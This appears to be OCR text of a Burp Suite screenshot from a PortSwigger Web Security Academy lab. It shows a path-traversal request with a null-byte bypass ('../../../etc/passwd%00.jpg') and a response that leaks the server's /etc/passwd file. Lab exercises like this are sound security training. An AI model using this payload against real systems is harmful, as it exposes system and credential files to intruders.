 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a1d00190432620c865d2b5b005500ca.web-security-academy.net
3 Cookie: session=IjjLSqPEveLjWUqu7WfbWo479tNxsRk6
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a1d00190432620c865d2b5b005500ca.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin